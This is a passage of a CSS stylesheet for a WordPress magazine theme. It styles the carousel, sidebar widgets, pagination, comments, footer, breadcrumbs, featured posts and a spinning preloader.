    .main-navigation ul ul li.focus ul {
        left: 0;
        margin-bottom: 15px;
        background: #fafafa;
    }
}

/*---------------------------------------------------
*   Carousel
*   ----------------------------------------------------- */
.ct-carousel.slider {
    opacity: 0;
    visibility: hidden;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}

.ct-carousel.slider.slick-initialized {
    visibility: visible;
    opacity: 1;
}

ul.ct-carousel {
    margin-left: 0;
    padding: 0;
    overflow: hidden;

}

.ct-carousel-inner {
    position: relative;
}

.slide-details {
    width: 70%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, 0);
    text-align: center;
    background: rgba(255, 255, 255, 0.6);
    padding: 25px 35px;
    transition: background-color 0.5s ease;
}

.carousel-thumbnail-block .slide-details {
    transform: translate(-50%, -50%);
}

.slide-details .cat-name {
    font-size: 12px;
    padding-bottom: 10px;
}

.slide-details a,
.slide-details {
    color: #444;
    line-height: 1.2;
}

.slide-details:hover {
    background: rgba(255, 255, 255, 0.9);
}

.slide-details a:hover,
.slide-details:hover a {
    color: #000;
}

.slide-details h2 {
    font-size: 28px;
}

#secondary .slide-details h2 {
    font-size: 18px;
}

.slide-details .fa {
    padding-right: 5px;
}

.ct-post-carousel .slick-prev {
    display: block;
    top: 25px;
    right: 50px;
    left: auto;
    z-index: 1;
    width: auto;
    height: auto;
}

.ct-post-carousel .slick-next {
    display: block;
    top: 25px;
    right: 10px;
    z-index: 1;
    width: auto;
    height: auto;
}

.ct-post-carousel .slick-next:before,
.ct-post-carousel .slick-prev:before {
    font-size: 20px;
    font-family: FontAwesome;
    color: rgba(0, 0, 0, 0.6);
    background: #fff;
    display: inline-block;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 30px;
    vertical-align: middle;
}

.ct-post-carousel .slick-prev:before {
    content: "\f104";
}

.ct-post-carousel .slick-next:before {
    content: "\f105";
}

@media screen and (max-width: 767px) {
    .slide-details h2 {
        font-size: 18px;
    }
}

@media screen and (min-width: 701px) {
    ul.ct-carousel li {
        border-left: 1px solid #fff;
        border-right: 1px solid #fff;
    }
}


/*---------------------------------------------------
#   Content Area
*   ----------------------------------------------------- */

.rectified-magazine-content-area {
    background-color: #fff;
    padding: 20px 0;
}

.rectified-magazine-content-container.rectified-magazine-has-thumbnail a.post-thumbnail img {
    display: block;
    width: 100%;
}

.rectified-magazine-content-container.rectified-magazine-has-thumbnail .rectified-magazine-content-area {
    position: relative;
}

.entry-content a.read-more-text {
    color: #444;
    font-size: 14px;
}

.meta_bottom {
    margin-top: 20px;
    overflow: hidden;
}

.text_share {
    font-size: 10px;
    letter-spacing: 2px;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.post-share {
    display: inline-block;
    position: relative;
}

.post-share a {
    padding: 0 15px;
    display: inline-block;
    margin-right: 5px;
    line-height: 34px;
    margin-bottom: 10px;
}

.meta_bottom .post-share a,
.meta_bottom .post-share a:hover {
    color: #fff;
}

.post-share a i {
    font-size: 15px;
    line-height: 34px;
    font-family: 'FontAwesome';
}

.meta_bottom .post-share a[href*="facebook.com"]:hover {
    background-color: #2b4a8c;
}

.meta_bottom .post-share a[href*="twitter.com"]:hover {
    background-color: #1d71b3;
}

.meta_bottom .post-share a[href*="linkedin.com"]:hover {
    background-color: #06689c;
}

.meta_bottom .post-share a[href*="pinterest.com"]:hover {
    background-color: #a00600;
}

.post-thumb .post-meta {
    position: absolute;
    left: 10px;
    top: 10px;
}

.entry-content p,
.entry-content img,
.entry-content ul,
.entry-content ol,
.entry-content table {
    margin-bottom: 25px;
}


.entry-content ul ul,
.entry-content ol ol,
.entry-content ul ol,
.entry-content ol ul {
    margin-bottom: 0;
}



/*
Post Content
*/

.entry-title {
    font-size: 40px;
    line-height: 1.2;
    word-wrap: break-word;
    padding: 10px 0 15px;
}

.entry-title,
.entry-title a {
    color: #444;
}

/*===========================================
## Metas
=============================================*/
.entry-meta,
.entry-footer {
    font-size: 12px;
}

.entry-meta span,
.entry-footer span,
.post-meta span {
    padding-right: 10px;
    display: inline-block;
}

.entry-meta .fa,
.entry-footer .fa {
    padding-right: 3px;
}

.entry-meta a,
.entry-footer a {
    color: #444;
}

/*---------------------------------------------------
#   Sidebar
*   ----------------------------------------------------- */
.widget {
    margin-bottom: 40px;
}

#secondary .sidebar-widget-container {
    margin-bottom: 40px;
}

#secondary .widget {
    margin-bottom: 0;
}

.widget-title {
    position: relative;
    margin-bottom: 30px;
    font-size: 20px;
    padding-bottom: 5px;
}

.widget-title:before,
.widget ul.ct-nav-tabs:before {
    content: '';
    background: #0073aa;
    display: inline-block;
    position: absolute;
    left: 0;
    bottom: -2px;
    width: 100%;
    max-width: 80px;
    height: 2px;
    z-index: 0;
}

.widget ul.ct-nav-tabs:before {
    height: 0;
}

.ct-title-head,
.widget ul.ct-nav-tabs li.ct-title-head,
.widget ul.ct-nav-tabs li.ct-title-head:hover,
.widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active {
    padding: 8px 11px;
    background: #ff005b;
}

.ct-title-head {
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    line-height: 1;
    position: relative;
    z-index: 1;
    background: #ff005b;
}

.widget ul.ct-nav-tabs li.ct-title-head {
    background: #666;
    line-height: 1;
}

.widget .ct-title-head.ct-rotate a {
    color: #fff;
}

a .ct-title-head.ct-rotate:hover,
.ct-title-head.ct-rotate a:hover {
    text-decoration: underline;
}

.widget a,
.widget a:visited {
    color: #444;
}

.single-bottom-sidebar,
.single-top-sidebar {
    margin-top: 30px;
}

.single-top-sidebar {
    margin-bottom: 25px;
}

.ct-below-featured-area,
.ct-above-footer {
    padding: 30px 0;
    background-color: #fcfcfc;
}

.ct-below-featured-area .widget:last-child,
.ct-above-footer .widget:last-child,
.single-top-sidebar .widget:last-child {
    margin-bottom: 0;
}

/*===========================================
# Widgets
=============================================*/
.widget .tagcloud a {
    letter-spacing: 1px;
    color: #8d8d8d;
    padding: 7px 9px;
    margin: 4px 3px;
    display: inline-block;
    text-decoration: none;
    background-color: #f6f6f6;
    border-radius: 2px;
}

.widget .tagcloud a:hover,
#secondary .widget .tagcloud a:hover {
    background-color: #141414;
    color: #fff;
}

.widget ul,
.widget_archive ul,
.widget_meta ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_pages ul,
.widget_categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    list-style-position: inside;
}

.widget_archive ul li,
.widget_meta ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_pages ul li,
.widget_categories ul li {
    position: relative;
    margin-left: 20px;
    margin-bottom: 12px;
    line-height: 1.5;
}

.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_recent_entries ul li:before,
.widget_recent_comments ul li:before,
.widget_pages ul li:before,
.widget_categories ul li:before {
    font-family: FontAwesome;
    content: "\f0da";
    position: absolute;
    left: -20px;
    color: #ddd;
}

.widget .gallery-item {
    position: relative;
    margin: 0;
}

.widget .gallery-item img {
    display: block;
}

.widget .gallery-item .gallery-caption {
    position: absolute;
    top: 50%;
    display: none;
    left: 50%;
    transform: translate(-50%, -50%);
    background: rgb(256, 256, 256, 0.6);
    line-height: 1.2;
    padding: 10px;
}

.widget .gallery-item:hover .gallery-caption {
    display: block;
}

.search-form {
    position: relative;
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
}

.search-form input[type="search"] {
    width: 100%;
    border: 1px solid #ddd;
    padding-right: 90px;
}

.search-form input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    width: 82px;
}

/*--------------------------------------------------------------
## Social Menu Widget & Author Widget
--------------------------------------------------------------*/
.rectified-magazine-author-profile .profile-wrapper {
    text-align: center;
}

.rectified-magazine-author-profile p {
    margin-bottom: 0;
}

.rectified-magazine-author-profile figure img {
    border-radius: 100%;
}

.widget.rectified-magazine-menu-social ul li:before,
.rectified-magazine-author-profile .rectified-magazine-menu-social li:before {
    content: '';
}

#secondary .widget.rectified-magazine-menu-social,
.widget.rectified-magazine-menu-social {
    line-height: 1.5;
}

.widget.rectified-magazine-menu-social ul li,
.rectified-magazine-author-profile .rectified-magazine-menu-social li {
    margin-left: 0;
}

.rectified-magazine-author-profile li:last-child {
    margin-right: 0;
}

.widget.rectified-magazine-menu-social ul li a:hover,
.rectified-magazine-author-profile .rectified-magazine-menu-social li a:hover {
    text-decoration: none;
}

/*---------------------------------------------------
##  Featured Posts Widget
*   ----------------------------------------------------- */
.featured-post-content {
    padding-bottom: 30px;
}

.featured-post-thumbnai,
.featured-post-content {
    display: table-cell;
    vertical-align: top;
}

.featured-post-thumbnai img {
    max-width: 60px;
    margin-right: 15px;
}

.featured-post-title {
    line-height: 1.2;
}

.featured-post-title a {
    font-weight: bold;
}

.site-footer .featured-post-title a,
.site-footer .featured-post-title a:visited {
    color: #fff;
}

.featured-post-title .entry-meta,
.mt-10 {
    margin-top: 10px;
}

.site-footer .featured-post-title .entry-meta a,
.site-footer .featured-post-title .entry-meta a:visited {
    color: #ccc;
}

.featured-post-title .entry-meta,
.featured-post-title .entry-meta a {
    font-size: 12px;
    font-weight: normal;
}

/*--------------------------------------------------------------
# Pagination
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin-bottom: 30px;
}

.posts-navigation,
.post-navigation {
    clear: both;
    background: #f9f9f9;
}

.posts-navigation .nav-previous,
.post-navigation .nav-previous,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    padding: 20px;
}

.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    border-right: 1px solid #fff;
}

.posts-navigation .nav-next,
.post-navigation .nav-next {
    border-left: 1px solid #fff;
    content: "\f101";
}

.posts-navigation .nav-previous:before,
.post-navigation .nav-previous:before,
.posts-navigation .nav-next:after,
.post-navigation .nav-next:after {
    font-family: FontAwesome;
}

.posts-navigation .nav-previous:before,
.post-navigation .nav-previous:before {
    content: "\f100";
    margin-right: 10px;
}

.posts-navigation .nav-next:after,
.post-navigation .nav-next:after {
    content: "\f101";
    margin-left: 10px;
}


.candid-pagination {
    text-align: center;
}

.candid-pagination .page-numbers {
    border: 1px solid;
    padding: 2px 12px;
    margin-right: 8px;
    margin-bottom: 10px;
    display: inline-block;
    background-color: #fff;
}

.candid-pagination .page-numbers.current,
.candid-pagination .page-numbers:hover {
    color: #fff;
    text-decoration: none;
}

#main nav.posts-navigation,
.candid-pagination {
    clear: both;
}

@media (max-width: 767px) {
    body.right-sidebar #secondary {
        margin-top: 40px;
    }

    body.right-sidebar #secondary {
        margin-bottom: 40px;
    }

    .post-navigation .nav-previous,
    .post-navigation .nav-next {
        float: none;
        width: 100%;
    }

    .post-navigation .nav-previous {
        border-bottom: 1px solid #fff;
        border-right: none;
    }

    .post-navigation .nav-next {
        border-top: 1px solid #fff;
        border-left: none;
    }

    .ct-cat-cols .ct-two-cols:nth-child(2),
    .ct-cat-cols .ct-three-cols:nth-child(2),
    .ct-cat-cols .ct-three-cols:nth-child(3) {
        margin-top: 40px;
    }

    .ct-grid-post .ct-first-column {
        margin-bottom: 30px;
    }
}

/*--------------------------------------------------------------
# 404 Error Page
--------------------------------------------------------------*/
.error-404-title {
    font-size: 120px;
    line-height: 1.2;
    padding-bottom: 30px;
}


/*--------------------------------------------------------------
#  Related Posts
--------------------------------------------------------------*/
.related-pots-block {
    margin-bottom: 30px;
}

.related-post-entries {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.related-post-entries li figure {
    margin: 0;
}

.related-post-entries .featured-desc {
    padding: 15px;
}

.related-post-entries .related-title {
    line-height: 1.3;
    font-size: 18px;
    margin-bottom: 5px;
}

.related-post-entries li {
    margin-bottom: 20px;
    background: #fff;
}

@media screen and (min-width: 768px) {

    .related-post-entries li {
        float: left;
        width: 31%;
        margin-left: 3.5%;
    }

    .related-post-entries li:nth-child(3n+1) {
        clear: left;
        margin-left: 0;
    }
}

/*--------------------------------------------------------------
#  Comments
--------------------------------------------------------------*/

#comments .comment-list {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#comments .comment-list li .comment-body {
    background: #fff;
    padding: 30px;
    margin-bottom: 30px;
    border: 1px solid #efefef;
}

.comment-meta .avatar {
    margin-right: 10px;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
}

.comment-author-info {
    display: inline-block;
    vertical-align: middle;
}

.comment-form label {
    display: block;
}

.comment-form .comment-form-cookies-consent label {
    display: inline;
}

@media screen and (min-width: 768px) {

    .comment-form-author,
    .comment-form-email,
    .comment-form-url {
        float: left;
        width: 31%;
    }

    .comment-form-author,
    .comment-form-email {
        margin-right: 3.5%;
    }

    .comment-form-cookies-consent,
    #comments .form-submit {
        clear: left;
    }
}

/*===========================================
# Footer
=============================================*/
.site-footer {
    color: #fff;
}

.site-footer a,
.site-footer a:visited {
    color: #bbb;
}

.site-footer .widget-title:after {
    background-color: #fff;
}

.site-footer .widget .gallery-item .gallery-caption {
    color: #000;
}

.top-footer {
    background: #0a0a0a;
    overflow: auto;
    padding: 40px 0;
}

footer .site-info {
    padding: 20px;
    text-align: center;
    background: #000;
}

.ct-col-3,
.ct-col-2,
.ct-col-1 {
    width: 100%;
}

@media screen and (min-width: 768px) {
    .ct-col-2 {
        width: 50%;
        padding-right: 150px;
        float: left;
    }

    .ct-col-3 {
        width: 33.33%;
        padding-right: 100px;
        float: left;
    }
}


/*---------------------------------------------------
#   Go to Top
*   ----------------------------------------------------- */
#toTop {
    display: block;
    position: fixed;
    bottom: 20px;
    right: 20px;
    padding: 5px 15px;
    color: #fff;
    font-size: 20px;
    opacity: 0.7;
}

#toTop:hover {
    opacity: 1;
}

/*---------------------------------------------------
#  Breadcrumbs
*   ----------------------------------------------------- */
div.breadcrumbs {
    margin-bottom: 15px;
}

.breadcrumbs ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.breadcrumbs ul:after {
    clear: both;
    content: '';
    display: table;
    table-layout: fixed
}

.breadcrumbs li {
    float: left;
}

.breadcrumbs li:after {
    font-family: FontAwesome;
    content: "\f101";
    margin: 0 15px 0 5px;
}

.rectified-magazine-fontawesome-version-5 .ct-post-carousel .slick-next:before,
.rectified-magazine-fontawesome-version-5 .ct-post-carousel .slick-prev:before,
.rectified-magazine-fontawesome-version-5 #primary-menu .menu-item-has-children>a:after,
.rectified-magazine-fontawesome-version-5 #primary-menu .page_item_has_children>a:after,
.rectified-magazine-fontawesome-version-5 .breadcrumbs li:after {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.breadcrumbs li.trail-end:after {
    content: '';
}

@media screen and (min-width: 1024px) {
    nav.breadcrumbs {
        display: table;
        display: table;
    }

    .breadcrumbs h2.trail-browse,
    .breadcrumbs ul.trail-items {
        display: table-cell;
        padding-right: 15px;
    }

    .breadcrumbs ul.trail-items {
        line-height: 16px;
    }
}

.breadcrumbs span.breadcrumb {
    float: left;
    margin-top: -5px;
    margin-right: 9px;
    padding: 1px 10px 1px 10px;
    color: #fff;
}

/*---------------------------------------------------
#  Advertisement Widget
*   ----------------------------------------------------- */
.advertisement-content a {
    display: inline-block;
}

.advertisement-content a img {
    display: block;
    margin: 5px;
}

/*---------------------------------------------------
#  Category Column Widget
*   ----------------------------------------------------- */
.post-thumb img,
.post-thumb a {
    display: block;
}

.post-thumb img,
.carousel-thumbnail-block img {
    width: 100%;
}

.widget ul.list-post li,
.widget ul.ct-nav-tabs li,
.rectified-magazine-post-two-columns .ct-grid-post .ct-two-cols,
#secondary .widget_rectified_magazine_category_tabbed_widget ul.list-post li:first-child,
#secondary .rectified-magazine-post-two-columns .ct-grid-post .ct-two-cols:nth-child(2),
#secondary .rectified-magazine-featured-post ul.list-post li {
    margin-left: 0;
    margin-bottom: 0;
    padding-top: 25px;
}

.widget ul.list-post li:before,
.widget ul.ct-nav-tabs li:before {
    content: '';
}

.ct-post-overlay,
.ct-post-overlay .post-thumb,
.post-thumb {
    position: relative;
    overflow: hidden;
}

.candid-rectified-post-format,
.rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 2;
    border: 1px solid #0073aa;
    border-radius: 100%;
    color: #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #0073aa;
}

.ct-post-overlay .candid-rectified-post-format {
    top: 20px;
    left: 20px;
}

.ct-post-overlay .post-content {
    position: absolute;
    bottom: 0;
    padding: 20px;
    z-index: 1;
}

.ct-post-overlay .post-content.post-relative {
    position: relative;
    padding: 0;
}

.ct-post-overlay .post-content.post-relative,
.ct-post-overlay .post-content.post-relative a,
.widget .ct-post-overlay .post-content.post-relative,
.widget .ct-post-overlay .post-content.post-relative a,
.ct-post-overlay .post-content.post-relative a:visited,
.widget .ct-post-overlay .post-content.post-relative a:visited {
    color: #444;
}

.ct-post-overlay .post-thumb img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}

.ct-post-overlay:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.ct-post-overlay .post-thumb a:before {
    background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
    height: 70%;
    width: 100%;
    opacity: 0.5;
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 1;
    content: '';
}

.ct-post-overlay .post-content,
.ct-post-overlay .post-content a,
.widget .ct-post-overlay .post-content a,
.widget .ct-post-overlay .post-content a:visited {
    color: #fff;
}

.ct-post-overlay .post-content .post-title,
.list-post .post-content .post-title {
    font-size: 18px;
    padding-bottom: 5px;
    line-height: 1.4;
    word-break: break-word;
}

.list-post .post-content .post-title,
.ct-grid-post-list .post-title,
.ct-grid-post-list .post-title {
    font-size: 18px;
}

.ct-post-overlay .post-content .post-meta,
.widget .post-meta {
    font-size: 12px;
    line-height: 1.4;
}

.widget .post-meta i.fa,
.featured-section-details .post-meta i.fa {
    margin-right: 5px;
}

.list-post .post-block-style {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    overflow-wrap: break-word;
    word-break: break-word;
}

.list-post .post-block-style .post-content {
    -ms-flex: 1;
    flex: 1;
}

.list-post .post-block-style .post-thumb {
    margin-right: 10px;
    width: 100px;
    flex-basis: 100px;
    flex-shrink: 0;
}

/*---------------------------------------------------
#  Grid Post Widget
*   ----------------------------------------------------- */
.rectified-magazine-grid-post,
.rectified-magazine-featured-post {
    line-height: 1.4;
}

.rectified-magazine-grid-post .post-excerpt,
.rectified-magazine-featured-post .post-excerpt,
.ct-cat-cols .post-excerpt,
.widget_rectified_magazine_category_tabbed_widget .post-excerpt,
.ct-grid-post .post-excerpt,
.slide-details .post-excerpt {
    margin-top: 10px;
}

.rectified-magazine-grid-post ul.list-post li:first-child,
.rectified-magazine-featured-post ul.list-post li:first-child,
.widget_rectified_magazine_category_tabbed_widget ul.list-post li:first-child,
.rectified-magazine-post-two-columns .ct-grid-post .ct-two-cols:nth-child(1),
.rectified-magazine-post-two-columns .ct-grid-post .ct-two-cols:nth-child(2) {
    padding-top: 0;
}

.ct-first-column .post-title,
.ct-grid-post-list .post-title {
    font-size: 18px;
    padding-bottom: 5px;
    padding-top: 5px;
}

.rectified-magazine-grid-post .ct-three-cols,
.ct-video-list,
#secondary .ct-three-cols:nth-child(2),
#secondary .ct-three-cols:nth-child(3),
#secondary .rectified-magazine-grid-post .ct-three-cols:nth-child(2),
#secondary .rectified-magazine-grid-post .ct-three-cols:nth-child(3),
#secondary .ct-video-list:nth-child(1),
#secondary .ct-video-list:nth-child(2) {
    margin-top: 20px;
}

.rectified-magazine-grid-post .ct-three-cols:nth-child(1),
.rectified-magazine-grid-post .ct-three-cols:nth-child(2),
.rectified-magazine-grid-post .ct-three-cols:nth-child(3),
.ct-video-list:nth-child(1),
.ct-video-list:nth-child(2) {
    margin-top: 0;
}

.sidebar-widget-container .rectified-magazine-cat_column .ct-two-cols:first-child {
    margin-bottom: 30px;
}

@media screen and (max-width: 767px) {

    .rectified-magazine-grid-post .ct-three-cols:nth-child(2),
    .rectified-magazine-grid-post .ct-three-cols:nth-child(3),
    .ct-video-list:nth-child(2) {
        margin-top: 20px;
    }

    .rectified-magazine-post-two-columns .ct-grid-post .ct-two-cols:nth-child(2) {
        padding-top: 25px;
    }

    #secondary .widget_rectified_magazine_category_tabbed_widget ul.list-post li:first-child {
        padding-top: 0;
    }
}


/*---------------------------------------------------
#  Thumbnail Post Widget
*   ----------------------------------------------------- */
.rectified-magazine-thumbnail-post .ct-two-cols {
    padding-top: 25px;
}

.rectified-magazine-thumbnail-post .ct-two-cols:first-child {
    padding-top: 0;
}

@media screen and (min-width: 768px) {
    .widget_rectified_magazine_category_tabbed_widget {
        position: relative;
    }

    .widget_rectified_magazine_category_tabbed_widget .tab-head-wrapper {
        position: absolute;
        top: 0;
        right: 0;
    }

    #secondary .widget_rectified_magazine_category_tabbed_widget .tab-head-wrapper {
        position: static;
    }

    #primary .rectified-magazine-thumbnail-post .ct-two-cols:nth-child(2),
    .ct-above-footer .rectified-magazine-thumbnail-post .ct-two-cols:nth-child(2),
    .ct-below-featured-area .rectified-magazine-thumbnail-post .ct-two-cols:nth-child(2) {
        padding-top: 0;
    }
}

/*---------------------------------------------------
#  Slider Widget
*   ----------------------------------------------------- */
.rectified-magazine-post-slider.widget ul li {
    margin-left: 0;
    padding-left: 0;
}

.rectified-magazine-post-slider.widget ul li:before {
    content: '';
}

/*---------------------------------------------------
    #  Tabbed Widget
    *   ----------------------------------------------------- */
.widget ul.ct-nav-tabs {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.widget ul.ct-nav-tabs li {
    display: inline-block;
    padding: 0;
    color: #fff;
}

.widget ul.ct-nav-tabs li a {
    color: #fff;
    line-height: 1;
}

/*---------------------------------------------------
    #  Featured Section
    *   ----------------------------------------------------- */

.ct-full-layout .rectified-magazine-featured-block {
    max-width: 1500px;
    margin: 0 auto;
}

.featured-section-details .post-title {
    padding-bottom: 0;
}

.rectified-magazine-featured-block .rectified-magazine-col-2 .post-title {
    font-size: 20px;
}

.rectified-magazine-featured-block .rectified-magazine-col-2 .post-content {
    padding: 10px;
}

.rectified-magazine-featured-block img {
    width: 100%;
}

.rectified-magazine-featured-block .cat-links a {
    font-size: 8px;
}

.rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(2) {
    clear: left;
}

.rectified-magazine-featured-block .ct-post-carousel {
    margin: 0;
    padding-left: 0;
}

.rectified-magazine-featured-block .ct-post-carousel .post-title {
    font-size: 34px;
}

.rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col .featured-section-inner img {
    max-height: 100%;
    max-width: 100%;
    object-fit: cover;
}

@media screen and (max-width: 767px) {
    .rectified-magazine-featured-block .rectified-magazine-col {
        margin: 10px 0;
    }
}

@media screen and (max-width: 480px) {
    .rectified-magazine-featured-block .rectified-magazine-col-2 .post-thumb img {
        min-height: 200px;
    }
}

@media screen and (min-width: 350px) {
    .rectified-magazine-col-2 .rectified-magazine-col:not(.rectified-magazine-col-full) {
        width: 50%;
        float: left;
        padding: 5px;
        margin: 0;
    }
}

@media screen and (min-width: 768px) {
    .rectified-magazine-featured-block .rectified-magazine-col:first-child {
        padding-right: 0px;
    }

    .rectified-magazine-featured-block .rectified-magazine-col:last-child {
        padding-left: 7px;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col {
        padding: 3px;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(1) {
        padding-top: 0;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(1),
    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(2) {
        padding-left: 0;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(2),
    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(3) {
        padding-bottom: 0;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(3),
    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col:nth-child(1) {
        padding-right: 0;
    }

    .rectified-magazine-featured-block .ct-post-carousel .slick-list,
    .rectified-magazine-featured-block .ct-post-carousel .slick-slide {
        height: 500px !important;
    }

    .rectified-magazine-featured-block .ct-post-carousel .slick-slide img {
        max-height: 100%;
        max-width: 100%;
        object-fit: cover;
        height: 500px;
    }

    .rectified-magazine-featured-block .rectified-magazine-col-2 .rectified-magazine-col .featured-section-inner img {
        height: 246px;
    }
}

/*---------------------------------------------------
#  Category Tab Widget Widget
*   ----------------------------------------------------- */
.widget_rectified_magazine_category_tabbed_widget .ct-nav-tabs {
    float: right;

}

.widget_rectified_magazine_category_tabbed_widget .ct-nav-tabs li {
    padding-right: 15px !important;
}

.widget_rectified_magazine_category_tabbed_widget .ct-nav-tabs li:last-child {
    padding-right: 0 !important;
}

.widget.widget_rectified_magazine_category_tabbed_widget ul.ct-nav-tabs:before {
    display: none;
}

.tab-head-wrapper {
    padding-bottom: 15px;
}


/*---------------------------------------------------
    #  Preloader
    *   ----------------------------------------------------- */

#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
}

#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #009688;

    -webkit-animation: spin 2s linear infinite;
    /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 2s linear infinite;
    /* Chrome, Firefox 16+, IE 10+, Opera */

    z-index: 1001;
}

#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #8BC34A;

    -webkit-animation: spin 3s linear infinite;
    /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 3s linear infinite;
    /* Chrome, Firefox 16+, IE 10+, Opera */
}

#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #FF5722;

    -webkit-animation: spin 1.5s linear infinite;
    /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 1.5s linear infinite;
    /* Chrome, Firefox 16+, IE 10+, Opera */
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg);
        /* IE 9 */
        transform: rotate(0deg);
        /* Firefox 16+, IE 10+, Opera */
    }

    100% {
        -webkit-transform: rotate(360deg);
        /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg);
        /* IE 9 */
        transform: rotate(360deg);
        /* Firefox 16+, IE 10+, Opera */
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg);
        /* IE 9 */
        transform: rotate(0deg);
        /* Firefox 16+, IE 10+, Opera */
    }

    100% {
        -webkit-transform: rotate(360deg);
        /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg);
        /* IE 9 */
        transform: rotate(360deg);
        /* Firefox 16+, IE 10+, Opera */
    }
}

#loader-wrapper .loader-section {
    position: fixed;
    top: 0;
    width: 51%;
    height: 100%;
    background: #222222;
    z-index: 1000;
    -webkit-transform: translateX(0);
    /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateX(0);
    /* IE 9 */
    transform: translateX(0);
    /* Firefox 16+, IE 10+, Opera */
}

#loader-wrapper .loader-section.section-left {
    left: 0;
}

#loader-wrapper .loader-section.section-right {
    right: 0;
}

/* Loaded */
.loaded #loader-wrapper .loader-section.section-left {
    -webkit-transform: translateX(-100%);
    /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateX(-100%);
    /* IE 9 */
    transform: translateX(-100%);
    /* Firefox 16+, IE 10+, Opera */

    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}

.loaded #loader-wrapper .loader-section.section-right {
    -webkit-transform: translateX(100%);
    /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateX(100%);
    /* IE 9 */
    transform: translateX(100%);
    /* Firefox 16+, IE 10+, Opera */

    -webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
    transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}

.loaded #loader {
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.loaded #loader-wrapper {
    visibility: hidden;

    -webkit-transform: translateY(-100%);
    /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateY(-100%);
    /* IE 9 */
    transform: translateY(-100%);
    /* Firefox 16+, IE 10+, Opera */

    -webkit-transition: all 0.3s 1s ease-out;
    transition: all 0.3s 1s ease-out;
}

/* JavaScript Turned Off */
.no-js #loader-wrapper {
    display: none;
}

.related-post-entries .entry-meta,
.related-post-entries,
.related-post-entries a,
.related-post-entries a:visited {
    color: #444;
}

/* Featured Section */
.header-featured-slider ul.ct-post-carousel {
    margin: 0;
